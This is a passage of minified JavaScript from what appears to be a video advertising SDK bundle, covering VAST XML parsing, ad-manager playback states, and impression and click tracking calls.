this.adProgressData}}]),e}(),Ui=n(94),Vi=n.n(Ui),Wi=n(95),Gi=n.n(Wi),ji=n(17),Xi=n.n(ji),Hi=function(){function e(t){N()(this,e);var n=t.code,i=t.type;this.code=n,this.type=i,this.loadingInfo,this.loggingEvent,this.clicktrackings,this.adId,this.adSystem,this.nonLinears=[],this.companisons=[],this.contentType="",this.extension,this.clickThroughUrl,this.description,this.duration,this.mediaUrl,this.vastMediaBitrate,this.vastMediaWidth,this.vastMediaHeight,this.linear=!1,this.remainingTime=-1,this.adPodInfo={},this.adProgressData={},this.title,this.skip}return x()(e,[{key:"isLinear",value:function(){return this.linear}},{key:"isSkippable",value:function(){return this.skip.skippable}},{key:"getSkipTimeOffset",value:function(){return this.skip.skipOffset}},{key:"getContentType",value:function(){return this.contentType}},{key:"getDuration",value:function(){return this.duration}},{key:"getAdPodInfo",value:function(){return this.adPodInfo}},{key:"getMediaUrl",value:function(){return this.mediaUrl}},{key:"getVastMediaBitrate",value:function(){return this.vastMediaBitrate}},{key:"getVastMediaWidth",value:function(){return this.vastMediaWidth}},{key:"getVastMediaHeight",value:function(){return this.vastMediaHeight}}]),e}(),qi=function(){function e(t){N()(this,e);var n=t.adPosition,i=t.totalAds,r=t.timeOffset;this.adPosition=n,this.totalAds=i,this.timeOffset=r}return x()(e,[{key:"getAdPosition",value:function(){return this.adPosition}},{key:"getTotalAds",value:function(){return this.totalAds}},{key:"getTimeOffset",value:function(){return this.timeOffset}}]),e}(),Ki=["application/x-mpegURL","application/vnd.apple.mpegurl"];function zi(e,t){if(e){if(-1==e.indexOf("%")){var n=e.split(".")[0],i=e.split(".")[1]?parseFloat("0.".concat(e.split(".")[1])):0,r=n.split(":");return 3600*parseInt(r[0],10)+60*parseInt(r[1],10)+parseInt(r[2],10)+i}var a=e.split("%")[0];return parseFloat((t*a/100).toFixed(2))}return 0}function Qi(e){var t=[];return v()(e.getElementsByTagName("Impression"),function(e){t.push(e.firstChild.nodeValue)}),t}var Zi=function(){function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;N()(this,e),u()(this,"filterMediaFiles",function(e,t){return E()(e,function(e){var n=e.getAttribute("type");return!n||(t?f()(Ki,n):"video/mp4"===n)})}),this.core=t}return x()(e,[{key:"parseWrapper",value:function(e,t,n){var i=e.getElementsByTagName("Ad");if(!i||0===i.length)return null;v()(i,function(t){t.getElementsByTagName("Wrapper")[0],t.getElementsByTagName("VASTAdTagURI")[0].firstChild.nodeValue;n.impressions=n.impressions.concat(Qi(e));var i=t.getElementsByTagName("Creative");v()(i,function(e){var t=e.getElementsByTagName("Linear")[0];if(t){var i=t.getElementsByTagName("Tracking");v()(i,function(e){n.trackingEvents.push({name:e.getAttribute("event"),offset:e.getAttribute("offset"),url:e.firstChild.nodeValue})})}});var r=t.getElementsByTagName("Error")[0];r&&n.errors.push(r.firstChild.nodeValue);var a=t.getElementsByTagName("ClickTracking");v()(a,function(e){n.clickTrackings.push(e.firstChild.nodeValue)})})}},{key:"parseVAST",value:function(e,t,n,i){var r=arguments.length>4&&arguments[4]!==undefined?arguments[4]:0,a=this.filterMediaFiles,s={impressions:[],errors:[],clickTrackings:[],trackingEvents:[]};if(!e)return null;if(e.getElementsByTagName("VASTAdTagURI")[0])return this.parseWrapper(e,t,s),null;var o=[],u=e.getElementsByTagName("Ad");if(!u||0===u.length)return null;var d=!fn.isMobilePlayer();return v()(u,function(e,n){var l=new Hi({code:"not_loaded",type:"VIDEO_AD"});l.adId=e.getAttribute("id"),l.adSystem=Xi()(e.getElementsByTagName("AdSystem"),"[0].firstChild.nodeValue"),l.description=Xi()(e.getElementsByTagName("Description"),"[0].firstChild.nodeValue"),l.title=Xi()(e.getElementsByTagName("AdTitle"),"[0].firstChild.nodeValue");var c=n+1,A=u.length;l.adPodInfo=new qi({adPosition:c,totalAds:A,timeOffset:r});var p=Qi(e),g=e.getElementsByTagName("Creative");v()(g,function(e){var n=e.getElementsByTagName("Linear")[0],r=e.getElementsByTagName("NonLinearAds"),u=e.getElementsByTagName("CreativeExtensions")[0],c=e.getElementsByTagName("CompanionAds");if(r&&v()(r,function(e){var t=e.getElementsByTagName("NonLinear");!t||t.length<1||v()(t,function(t){var n=t.getElementsByTagName("StaticResource"),i=t.getAttribute("apiFramework")||"",r=Xi()(t.getElementsByTagName("NonLinearClickTracking"),"[0].firstChild.nodeValue"),a=Xi()(t.getElementsByTagName("NonLinearClickThrough"),"[0].firstChild.nodeValue"),s={id:t.getAttribute("id"),type:""===i?"nonLinearOverlay":"nonLinear",link:a,trackingEvents:{},resources:[],clickTracking:r,apiFramework:i},o=e.getElementsByTagName("Tracking");v()(o,function(e){var t=e.getAttribute("event"),n=e.firstChild.nodeValue;s.trackingEvents[t]=n}),v()(t.getElementsByTagName("StaticResource"),function(e){s.resources.push({data:e.firstChild.nodeValue,type:e.getAttribute("creativeType")||"plain/text"})}),l.nonLinears.push(s),""==l.contentType&&(l.contentType=n[0].getAttribute("creativeType"))})}),c&&v()(c,function(e){var t=e.getElementsByTagName("StaticResource"),n=e.getElementsByTagName("Tracking"),i=Xi()(e.getElementsByTagName("CompanionClickThrough"),"[0].firstChild.nodeValue"),r={id:e.getAttribute("id"),companionClickThrough:i,clicktrackings:{},resources:[],trackingEvents:{}};v()(n,function(e){var t=e.getAttribute("event"),n=e.firstChild.nodeValue;r.trackingEvents[t]=n}),v()(t,function(e){r.type=e.getAttribute("creativeType")||"plain/text",r.resources.push({data:e.firstChild.nodeValue,type:e.getAttribute("creativeType")||"plain/text"})}),l.companisons.push(r)}),u){var A=Xi()(u.getElementsByTagName("CreativeExtension"),"[0].firstChild.wholeText");l.extension=JSON.parse(A)}if(n){l.linear=!0;var g=n.getElementsByTagName("MediaFile"),y=[];g=Vi()(g,[function(e){return parseInt(e.getAttribute("height"),10)}]);var m=Gi()(Ki,function(e){return f()(i.mimeTypes,e)}),E=a(g,m);if(m&&0===E.length&&(E=a(g,!1)),0!==E.length){E.length>0&&(g=E),v()(g,function(e){var t=e.getAttribute("bitrate");y.push(t)});var D=Ne.a.getNearestNumIdx(y,t);if(g[D]){var I=g[D].getAttribute("type");I&&I.indexOf("video/mp4;dimension=360")>-1?(d&&(D=Ne.a.getVrAdNumIdx(y,t)),l.dimension="360"):l.dimension="normal",l.mediaUrl=g[D].firstChild.nodeValue,l.contentType=I,l.mediaType=I,l.vastMediaBitrate=parseInt(g[D].getAttribute("bitrate"))||0,l.vastMediaWidth=parseInt(g[D].getAttribute("width"))||0,l.vastMediaHeight=parseInt(g[D].getAttribute("height"))||0}l.mediaUrl||(l.mediaUrl=null,l.dimension="normal")}l.skip={skipOffset:zi(n.getAttribute("skipoffset"))||-1,skippable:!h()(n.getAttribute("skipoffset"))};var _=parseInt(zi(Xi()(n.getElementsByTagName("Duration"),"[0].firstChild.nodeValue"))),S=n.getElementsByTagName("Tracking");l.duration=_,l.loggingEvent={markExpression:"second",start:[],complete:[],progress:[],quartiles:[],events:[]};var k=function(e,t,n){if(e&&t)if("skip"!=e){var i={name:e,url:t};i.mark="progress"==e?zi(n,_):function(e,t){return"start"==e?0:"firstquartile"==e?Math.round(t/4):"midpoint"==e?Math.round(t/2):"thirdquartile"==e?Math.round(t/4*3):"complete"==e?t-1:void 0}(e.toLowerCase(),_),"progress"==e?l.loggingEvent.progress.push(i):"start"==e?l.loggingEvent.start.push(i):"complete"==e?l.loggingEvent.complete.push(i):f()(["firstQuartile","midpoint","thirdQuartile"],e)?l.loggingEvent.quartiles.push(i):l.loggingEvent.events.push(i)}else l.skip.tracking=t};v()(S,function(e){var t=e.getAttribute("event"),n=e.getAttribute("offset"),i=e.firstChild.nodeValue;k(t,i,n)}),v()(s.trackingEvents,function(e){k(e.name,e.url,e.offset)}),n.getElementsByTagName("ClickThrough").length>0&&(l.clickThroughUrl=n.getElementsByTagName("ClickThrough")[0].firstChild.nodeValue),l.clicktrackings=[];var w=n.getElementsByTagName("ClickTracking");v()(w,function(e){l.clicktrackings.push(e.firstChild.nodeValue)}),l.clicktrackings=l.clicktrackings.concat(s.clickTrackings),p=(p=p.concat(s.impressions)).map(function(e){return{url:e}}),l.loadingInfo={impressions:p,callbackTime:0,isSended:!1},l.code="loaded",o.push(l)}})}),o}}]),e}(),Yi=$.ERROR_DETAIL_CODE,Ji={IDLE:"IDLE",INITIALIZED:"INITIALIZED",LOADED:"LOADED",BUFFERING:"BUFFERING",PLAYING:"PLAYING",PAUSED:"PAUSED",STOPPED:"STOPPED",FINISHED:"FINISHED",ERROR:"ERROR"},$i=function(){function e(t){N()(this,e);var n=t.adDisplayContainer,i=t.adsRequest,r=t.adsResponse,a=t.settings,s=t.contentPlayback,o=t.adsRenderingSettings,u=n.adPlayer;this.adDisplayContainer=n,this.adsRequest=i,this.adsResponse=r,this.settings=a,this.adPlayer=u,this.contentPlayback=s,this.adsRenderingSettings=o,this.parser=new Zi,this.util=new Ne.a,this.internalEvent=new z.a,this.events={},this.cuePoints=[],this.videoAdState=Ji.IDLE,this.contentPlayheadTracker={currentTime:0,previousTime:0,seeking:!1,duration:0,paused:!1}}return x()(e,[{key:"init",value:function(e,t,n){try{var i=this.settings,r=this.adsRenderingSettings.bitrate;if("vast"===this.adsResponse.output){var a=Ne.a.convertStringToXml(this.adsResponse.adm),s=this.parser.parseVAST(a,r,this.settings,this.adsRenderingSettings);this.adList=s,this.adPlayer.init({adsManager:this,settings:i,initWidth:e,initHeight:t,viewMode:n,adList:s})}this.videoAdStatus=Ji.INITIALIZED}catch(o){this.onAdError({code:Yi.START_ERROR_MEDIA_START,msg:o.message}),this.videoAdState=Ji.ERROR}}},{key:"loadAd",value:function(){try{this.currentAd=this.adList.shift(),this.adPlayer.loadAd(this.currentAd)}catch(e){this.onAdError({code:Yi.START_ERROR_MEDIA_START,msg:e.message}),this.videoAdState=Ji.ERROR}}},{key:"addEventListener",value:function(e,t){this.events[e]=t,this.internalEvent.on(e,t)}},{key:"removeEventListener",value:function(e,t){this.internalEvent.removeListener(e,t)}},{key:"setPlaybackEvent",value:function(){var e=this;this.videoCore=new pi({video:this.contentPlayback}),this.videoCore.addListener("durationchange",function(t){e.contentPlayheadTracker.duration=t.duration}),this.videoCore.addListener("timeupdate",function(t){e.contentPlayheadTracker.currentTime=t.current,e.videoAdState,Ji.FINISHED})}},{key:"getCuePoints",value:function(){return this.cuePoints}},{key:"start",value:function(){try{this.adPlayer.play(),this.videoAdState=Ji.PLAYING}catch(e){this.onAdError({code:Yi.START_ERROR_MEDIA_START_FAILED,msg:e.message})}}},{key:"resize",value:function(e,t,n){this.adPlayer.resize(e,t,n)}},{key:"setVolume",value:function(e){this.adPlayer.setVolume(e)}},{key:"getVolume",value:function(){return this.adPlayer.getVolume()}},{key:"getCurrentAd",value:function(){return this.currentAd}},{key:"getRemainingTime",value:function(){return this.currentAd.remainingTime}},{key:"pause",value:function(){this.adPlayer.pause(),this.videoAdState=Ji.PAUSED}},{key:"resume",value:function(){this.adPlayer.play(),this.videoAdState=Ji.PLAYING}},{key:"destroy",value:function(){var e=this;v()(F()(this.events),function(t){e.internalEvent.removeListener(t,e.events[t])});try{this.videoCore&&this.videoCore.removeEvent(),this.adPlayer.reset()}catch(t){}this.internalEvent=null}},{key:"updateBufferedData",value:function(e){var t={};t.buffered=e,this._eventEmit(yi.Type.AD_BUFFERING,t),this.videoAdState=Ji.BUFFERING}},{key:"updateProgressData",value:function(e){var t={};t.adPosition=this.currentAd.getAdPodInfo().adPosition,t.totalAds=this.currentAd.getAdPodInfo().totalAds,t.companisons=this.currentAd.companisons,t.duration=this.currentAd.getDuration(),t.currentTime=e,this._eventEmit(yi.Type.AD_PROGRESS,t)}},{key:"onPlayerInitialize",value:function(){this.loadAd(),this.setPlaybackEvent()}},{key:"onAdBreakLoaded",value:function(){this.videoAdState=Ji.LOADED,this._eventEmit(yi.Type.LOADED)}},{key:"onAdBreakImpression",value:function(){this._callLog(this.currentAd.loadingInfo.impressions,"impression url"),this.currentAd.loadingInfo.isSended=!0,this._eventEmit(yi.Type.IMPRESSION)}},{key:"onAdBreakStarted",value:function(){this._callLog(this.currentAd.loggingEvent.start,"start url"),this._eventEmit(yi.Type.STARTED)}},{key:"onContentPauseRequested",value:function(){this._eventEmit(yi.Type.CONTENT_PAUSE_REQUESTED),this.contentPlayheadTracker.paused=!0}},{key:"onContentResumeRequested",value:function(){this._eventEmit(yi.Type.CONTENT_RESUME_REQUESTED),this.contentPlayheadTracker.paused=!1}},{key:"onAdBreakPaused",value:function(){this._eventEmit(yi.Type.PAUSED)}},{key:"onAdBreakResumed",value:function(){this._eventEmit(yi.Type.RESUMED)}},{key:"onAdBreakEnd",value:function(){this._callLog(this.currentAd.loggingEvent.complete,"complete url"),this._eventEmit(yi.Type.COMPLETE),this.onContentResumeRequested(),this.videoAdState=Ji.FINISHED,0==this.adList.length?this._eventEmit(yi.Type.ALL_ADS_COMPLETED):this.loadAd()}},{key:"onAdBreakClick",value:function(){this._eventEmit(yi.Type.CLICK)}},{key:"onAdBreakSkipped",value:function(){this._eventEmit(yi.Type.SKIPPED),this.onContentResumeRequested(),this.videoAdState=Ji.FINISHED,0==this.adList.length?this._eventEmit(yi.Type.ALL_ADS_COMPLETED):this.loadAd()}},{key:"onAdError",value:function(e){var t=new Ni({code:e.code,message:e.msg}),n=new Bi(t);this.internalEvent.emit(gi.Type.AD_ERROR,n),this.videoAdState=Ji.ERROR}},{key:"_eventEmit",value:function(e,t){var n=this.currentAd,i=new xi({type:e,adProgressData:t,adBreak:n});this.internalEvent.emit(e,i)}},{key:"_callLog",value:function(e,t){var n=this;v()(e,function(e){n.util.log(e.url)})}}]),e}(),er=function(){function e(t){N()(this,e),this.info=t}return x()(e,[{key:"getAdsManager",value:function(e,t){var n=this.info,i=n.adDisplayContainer,r=n.adsRequest,a=n.adsResponse,s=n.settings;return this.adsManager=new $i({adDisplayContainer:i,adsRequest:r,adsResponse:a,settings:s,contentPlayback:e,adsRenderingSettings:t}),this.adsManager}}]),e}(),tr=function(){function e(t){N()(this,e),this.adDisplayContainer=t,this.internalEvent=new z.a,this.settings=new fn,this.events={}}return x()(e,[{key:"addEventListener",value:function(e,t){this.events[e]=t,this.internalEvent.on(e,t)}},{key:"requestAds",value:function(e){var t=this;try{if(e.adTagUrl){var n=e.adTagUrl;_requestXHR(n,function(){if(4===xmlhttp.readyState){if(!(xmlhttp.status>=200&&xmlhttp.status<400))throw new Error("Response returned with non-OK status");var n=xmlhttp.response,i=e.adsResponse.output;t.adsResponse={adm:n,output:i}}})}else this.adsResponse=e.adsResponse;this.adDisplayContainer.setAdWillPlayMuted(e.adWillPlayMuted);var i=this.adDisplayContainer,r=this.adsResponse,a=this.settings,s=new er({adDisplayContainer:i,adsRequest:e,adsResponse:r,settings:a});setTimeout(function(){t.internalEvent.emit(vi.Type.ADS_MANAGER_LOADED,s)},0)}catch(o){setTimeout(function(){t.internalEvent.emit(gi.Type.AD_ERROR)},0)}}},{key:"contentComplete",value:function(){}},{key:"getSettings",value:function(){return this.settings}},{key:"destroy",value:function(){var e=this;F()(this.events).forEach(function(t){e.internalEvent.removeListener(t,e.events[t])}),this.settings=null,this.internalEvent=null}},{key:"_requestXHR",value:function(e,t){var n=new XMLHttpRequest;n.open("GET",e,!0),n.responseType="text",n.onload=t,n.send()}}]),e}(),nr=function(){function e(){N()(this,e),this.adTagUrl,this.adsResponse,this.vastLoadTimeout=5e3}return x()(e,[{key:"setAdWillAutoPlay",value:function(e){this.adWillAutoPlay=e}},{key:"setAdWillPlayMuted",value:function(e){this.adWillPlayMuted=e}}]),e}(),ir=function da(){N()(this,da),this.setting={},this.setting.enablePreloading,this.setting.bitrate,this.setting.mimeTypes},rr=$.Type,ar=(rr.AD_LOAD_ERROR,rr.AD_PLAY_ERROR),sr=$.LOAD_STAT_CODE,or=($.START_STAT_CODE,$.ERROR_DETAIL_CODE,H.Type),ur=or.MEDIATION_READY,dr=(or.MEDIATION_FAILED,function(){function e(t){N()(this,e);var n=t.adProvider,i=t.eventTracking,r=t.unitId,a=t.divId,s=t.playerInfo,o=t.adPlaybackInfo,u=t.videoAdOptions,d=t.eventNotifier,l=t.adapterManager,c=s.player,h=s.adContainer,A=s.videoEl,f=s.locale,p=s.playerType,v=s.playback_method,g=n.adInfo.adm,y=n.adProviderName,m=n.eventTracking,E=n.encrypted,D=n.videoOutput,I=n.creativeType;this.currentAd=null,this.adDisplayContainerInitialized=!1,this.allAdsCompleted=!1,this.adsActive=!1,this.adPlaying=!1,this.adMuted=!1,this.contentCompleteCalled=!1,this.fullscreen=!1,this.initializeAd=!0,this.adProviderName=y,this.eventTracking=i,this.adEvtTrk=m,this.encrypted=E,this.creativeType=I,this.unitId=r,this.divId=a,this.playerInfo=s,this.adPlaybackInfo=o,this.eventNotifier=d,this.adapterManager=l,this.player=c,this.videoEl=A,this.locale=f,this.playerType=p,this.playback_method=v,this.viewableImpFlag=!1,this.adsManagerDimensions={width:0,height:0};var _={adm:g,output:D.toLowerCase()};fn.isMobilePlayer(p)||(u.enableHls=!1),this.gfpOptions={adsRenderingSettings:{},adsResponse:_,videoAdOptions:u},this.autoPlayAdBreaks=this.gfpOptions.autoPlayAdBreaks||!0,this.playerWrapperDiv=document.getElementById(a),this.controller=new pn({divId:a,adapter:this,playerType:p,adContainer:h,locale:f,showControl:!0}),this.adContainerDiv=this.controller.getAdContainerDiv({type:"gfd"}),this.controller.initAdUiManager(),this._registerEvents(),this.timingPerformanceDebuger=new xn}return x()(e,[{key:"handle",value:function(){var e=s()(r.a.mark(function t(e){return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return this.adapters=e,this.getPlaybackInfo(),t.prev=2,t.next=5,Pn.initHlsModule();case 5:t.next=12;break;case 7:t.prev=7,t.t0=t["catch"](2),this.initializeAd=!1,this.errerInfo={message:t.t0.message};case 12:this.adContainerDiv.style.display="block",this.playback_method(this,this.playerInfo,this.playbackInfo.initialized),this.playbackInfo.initialized&&(this.setVideoPlaybackInfo(this.playbackInfo),this.onPlayerReady()),this.adapterManager.fireEvent({name:ur});case 16:case"end":return t.stop()}},t,this,[[2,7]])}));return function(t){return e.apply(this,arguments)}}()},{key:"setPlayerInfo",value:function(e){}},{key:"getPlaybackInfo",value:function(){var e=this,t=y()(spwp.adUnits,function(t){return t.getUnitId()==e.unitId}).getAdapterManager();this.playbackInfo=t.playerInfo.playbackInfo}},{key:"setVideoPlaybackInfo",value:function(e){var t=this,n=e.autoplayAllowed,i=e.autoplayRequiresMuted,r=e.bitrate;this.gfpOptions.autoplayRequiresMuted=i,this.gfpOptions.adsRenderingSettings.bitrate=r;var a=y()(spwp.adUnits,function(e){return e.getUnitId()==t.unitId}).getAdapterManager();a.playerInfo.playbackInfo={autoplayAllowed:n,autoplayRequiresMuted:i,bitrate:r},a.playerInfo.playbackInfo.initialized=!0}},{key:"initAdObjects",value:function(){this.adsLoader=new tr(this.adDisplayContainer),this.locale&&this.adsLoader.getSettings().setLocale(this.locale),this.adsLoader.getSettings().setPlayerType(this.playerType),this.adsLoader.getSettings().setAutoPlayAdBreaks(this.autoPlayAdBreaks),this.adsLoader.addEventListener(vi.Type.ADS_MANAGER_LOADED,this.onAdsManagerLoaded.bind(this),!1),this.adsLoader.addEventListener(gi.Type.AD_ERROR,this.onAdsLoaderError.bind(this),!1)}},{key:"requestAds",value:function(){var e=new nr;e.adsResponse=this.gfpOptions.adsResponse,this.gfpOptions.vastLoadTimeout&&(e.vastLoadTimeout=this.gfpOptions.vastLoadTimeout);var t=this.getPlayerSize();e.linearAdSlotWidth=t.width,e.linearAdSlotHeight=t.height,e.nonLinearAdSlotWidth=this.gfpOptions.nonLinearWidth||t.width,e.nonLinearAdSlotHeight=this.gfpOptions.nonLinearHeight||t.height,e.setAdWillPlayMuted(this.gfpOptions.autoplayRequiresMuted),this.addTriggerCallback(),this.adsLoader.requestAds(e)}},{key:"addTriggerCallback",value:function(){var e=this,t=function n(){var t;t=e.adsManager.getCuePoints(),e._hasPostRoll=f()(t,-1),e.internalEvent.removeListener("metadataLoaded",n),e.internalEvent.removeListener("adLoaded",n),e.internalEvent.removeListener("contentPauseRequested",n)};this.internalEvent.on("metadataLoaded",t),this.internalEvent.on("adLoaded",t),this.internalEvent.on("contentPauseRequested",t)}},{key:"createAdsRenderingSettings",value:function(){this.adsRenderingSettings=new ir,this.adsRenderingSettings.enablePreloading=!1,this.adsRenderingSettings.mimeTypes=["video/mp4"],this.gfpOptions.videoAdOptions.enableHls&&(this.adsRenderingSettings.mimeTypes.unshift("application/x-mpegURL"),this.adsRenderingSettings.mimeTypes.unshift("application/vnd.apple.mpegurl"));var e=this.gfpOptions.adsRenderingSettings.bitrate;e&&0!==e&&(this.adsRenderingSettings.bitrate=e)}},{key:"onAdsManagerLoaded",value:function(e){var t,n=this;this.createAdsRenderingSettings(),this.adsManager=e.getAdsManager(this.videoEl,this.adsRenderingSettings),this.managerEvents=(t={},u()(t,gi.Type.AD_ERROR,function(e){n.onAdError(e)}),u()(t,yi.Type.CONTENT_PAUSE_REQUESTED,function(e){n.onContentPauseRequested(e)}),u()(t,yi.Type.CONTENT_RESUME_REQUESTED,function(e){n.onContentResumeRequested(e)}),u()(t,yi.Type.ALL_ADS_COMPLETED,function(e){n.onAllAdsCompleted(e)}),u()(t,yi.Type.AD_METADATA,function(e){n.onAdMetaData(e)}),u()(t,yi.Type.AD_BUFFERING,function(e){n.onAdBuffered(e)}),u()(t,yi.Type.LOADED,function(e){n.onAdLoaded(e)}),u()(t,yi.Type.IMPRESSION,function(e){n.onAdImpression(e)}),u()(t,yi.Type.STARTED,function(e){n.onAdStarted(e)}),u()(t,yi.Type.AD_PROGRESS,function(e){n.onAdProgress(e)}),u()(t,yi.Type.CLICK,function(e){n.onAdClicked(e)}),u()(t,yi.Type.COMPLETE,function(e){n.onAdComplete(e)}),u()(t,yi.Type.SKIPPED,function(e){n.onAdSkipped(e)}),u()(t,yi.Type.PAUSED,function(e){n.onAdPaused(e)}),u()(t,yi.Type.RESUMED,function(e){n.onAdResumed(e)}),t),v()(F()(this.managerEvents),function(e){n.adsManager.addEventListener(e,n.managerEvents[e])}),this.autoPlayAdBreaks||this.initAdsManager(),this.internalEvent.emit("adsReady")}},{key:"onAdsLoaderError",value:function(e){this.timingPerformanceDebuger.mark("mark_ad_load_end"),this.timingPerformanceDebuger.measure("measure_ad_load","mark_ad_load_begin","mark_ad_load_end"),this.findeOut("measure_ad_load","failure"),this.controller.onErrorLoadingAds(e);this.internalEvent.emit("adLoadedError",{type:"error",data:[]}),this.reset()}},{key:"initAdsManager",value:function(){try{var e=this.getPlayerSize(),t=e.width,n=e.height,i=e.isFullscreen?Ei:mi;this.adsManagerDimensions.width=t,this.adsManagerDimensions.height=n,this.adsManager.init(t,n,i),this.adDisplayContainerInitialized||(this.adDisplayContainer.initialize(),this.adDisplayContainer.initialized=!0)}catch(r){}}},{key:"onAdError",value:function(e){this.timingPerformanceDebuger.mark("mark_ad_start_end"),this.timingPerformanceDebuger.measure("measure_ad_start","mark_ad_start_begin","mark_ad_start_end"),this.findeOut("measure_ad_start","failure");var t=e.getError!==undefined?e.getError().getMessage():e.stack,n=e.getError!==undefined?e.getError().getErrorCode():"";this.controller&&this.controller.onAdError(e),this.adsActive=!1,this.adPlaying=!1;var i={type:"error",data:[{code:n,message:t}]};this.internalEvent.emit("adError",i),this.eventNotifier.notifyAdError({code:n,message:t,type:ar}),this.reset()}},{key:"onAdMetaData",value:function(){this.internalEvent.emit("metadataLoaded")}},{key:"onAdLoaded",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs;this.timingPerformanceDebuger.mark("mark_ad_start_begin"),this.timingPerformanceDebuger.mark("mark_ad_load_end"),this.timingPerformanceDebuger.measure("measure_ad_load","mark_ad_load_begin","mark_ad_load_end"),this.findeOut("measure_ad_load","success"),this.controller.setVolumeUI(this.adsManager.getVolume()),this.controller.showAdContainer(),this.currentAd=e.getAd(),this.controller.setCurrentAd(this.currentAd),this.internalEvent.emit("adLoaded",this.getAdInfo()),e.getAd().isLinear()?this.controller.onLinearAdLoad():(this.controller.onNonLinearAdLoad(),this.internalEvent.emit("nonLinearAdLoad"));var s=n.ackImpressions,o=i.ackImpressions,u={st:sr.STAT_CODE_SUCCESS,ct:r};a(o,null,null,"dsp ack url"),a(s,this.encrypted,u,"ssp ack(gv) url"),this.eventNotifier.notifyAdLoaded(this.getGfpAd())}},{key:"onAdImpression",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.renderedImpressions,o={ct:r};a(i.renderedImpressions,null,null,"dsp render imp url"),a(s,this.encrypted,o,"ssp render imp(gv) url"),this.eventNotifier.notifyAdImpression(this.getGfpAd()),this.viewableImpFlag=!1}},{key:"onAdStarted",value:function(e){this.currentAd=e.getAd();var t={};t.mediaUrl=this.currentAd.getMediaUrl(),t.vastMediaBitrate=this.currentAd.getVastMediaBitrate(),t.vastMediaWidth=this.currentAd.getVastMediaWidth(),t.vastMediaHeight=this.currentAd.getVastMediaHeight(),t.contentsBitrate=this.gfpOptions.adsRenderingSettings.bitrate,this.timingPerformanceDebuger.mark("mark_ad_start_end"),this.timingPerformanceDebuger.measure("measure_ad_start","mark_ad_start_begin","mark_ad_start_end"),this.findeOut("measure_ad_start","success",t),this.currentAd.isLinear()?this.controller.onLinearAdStart():this.controller.onNonLinearAdStart(),this.internalEvent.emit("adStarted",this.getAdInfo()),this.eventNotifier.notifyAdStarted(this.getGfpAd())}},{key:"onAdBuffered",value:function(e){this.controller.onAdBuffered(e.getAdData().buffered)}},{key:"onAdProgress",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.viewableImpressions,o=i.viewableImpressions,u=e.getAdData().currentTime,d=u>=2;if(this.onAdPlayheadTrackerInterval(),!this.viewableImpFlag&&d){this.viewableImpFlag=!0;var l={ct:r};a(o,null,null,"dsp viewable imp url"),a(s,this.encrypted,l,"ssp viewable imp(gv) url")}}},{key:"onContentPauseRequested",value:function(e){this.currentAd=e.getAd(),this.adsActive=!0,this.adPlaying=!0,this.controller.onAdBreakStart(e),this.internalEvent.emit("contentPauseRequested",this.getAdInfo())}},{key:"onContentResumeRequested",value:function(e){this.adsActive=!1,this.adPlaying=!1,this.controller.onAdBreakEnd(),this.internalEvent.emit("contentResumeRequested",this.getAdInfo())}},{key:"onAllAdsCompleted",value:function(e){this.contentCompleteCalled&&this.internalEvent.emit("allAdsCompleted"),this.allAdsCompleted=!0,this.controller.onAllAdsCompleted(),this.reset()}},{key:"onAdPaused",value:function(e){this.controller.onAdsPaused(),this.eventNotifier.notifyAdPaused(this.getGfpAd())}},{key:"onAdResumed",value:function(e){this.controller.onAdsResumed(),this.eventNotifier.notifyAdResumed(this.getGfpAd())}},{key:"onAdComplete",value:function(e){this.eventNotifier.notifyAdComplete(this.getGfpAd()),this.controller.onAdComplete()}},{key:"onAdSkipped",value:function(e){this.eventNotifier.notifyAdSkipped(this.getGfpAd())}},{key:"onAdClicked",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.clicks,o={ct:r};a(i.clicks,null,null,"ads click url"),a(s,this.encrypted,o,"ssp click(dfp) url"),this.eventNotifier.notifyAdClicked(this.getGfpAd())}},{key:"onAdPlayheadTrackerInterval",value:function(){var e=this.adsManager.getRemainingTime(),t=this.currentAd.getDuration(),n=t-e;n=n>0?n:0;var i,r=0;this.currentAd.getAdPodInfo()&&(i=this.currentAd.getAdPodInfo().adPosition,r=this.currentAd.getAdPodInfo().totalAds),this.controller.onAdPlayheadUpdated(n,e,t,i,r)}},{key:"onContentComplete",value:function(){this.adsLoader&&(this.adsLoader.contentComplete(),this.contentCompleteCalled=!0),this.player.getThirdPartyAdController().removeAllEventListener()}},{key:"createAdDisplayContainer",value:function(){if(!this.adDisplayContainerCreated){var e=this.adContainerDiv,t=this.videoEl,n=this.gfpOptions.videoAdOptions,i=this.controller.adUi;this.adDisplayContainer=new Mi(e,t,n,i),this.adDisplayContainerCreated=!0}}},{key:"initializeAdDisplayContainer",value:function(){this.adDisplayContainer&&(this.adDisplayContainerInitialized=!0,this.adDisplayContainer.initialize())}},{key:"onPlayerReady",value:function(){if(!this.initializeAd){var e={type:"error",data:[this.errerInfo]};this.internalEvent.emit("adError",e),this.reset()}if(Jn({playerType:this.playerType}))this.timingPerformanceDebuger.mark("mark_ad_load_begin"),this.initAdObjects(),(this.adTagUrl||this.gfpOptions.adsResponse)&&this.requestAds();else{this.internalEvent.emit("adError",{type:"error",data:[{message:"not support browser"}]})}}},{key:"onPlayerReadyForPreroll",value:function(){if(this.autoPlayAdBreaks)try{this.initAdsManager(),this.controller&&this.controller.showAdContainer(),this.adsManager&&("undefined"!=typeof this.adPlaybackInfo.volume&&this.adsManager.setVolume(this.adPlaybackInfo.volume),this.adsManager.start())}catch(i){var e=i.getErrorCode!==undefined?i.getErrorCode():"",t=i.getMessage!==undefined?i.getMessage():"";this.adsActive=!1,this.adPlaying=!1;var n={type:"error",data:[{code:e,message:t}]};this.internalEvent.emit("adError",n),this.reset()}}},{key:"onPlayerEnterFullscreen",value:function(){this.adsManager&&(this.adsManager.resize(window.screen.width,window.screen.height,Ei),this.playerWrapperDiv.style.cssText="position:absolute; top:0px; left:0px; width: ".concat(window.screen.width,"px; height: ").concat(window.screen.height,"px;"),this.adContainerDiv.style.cssText="position: absolute; top: 0px; left: 0px; width: ".concat(window.screen.width,"px; height: 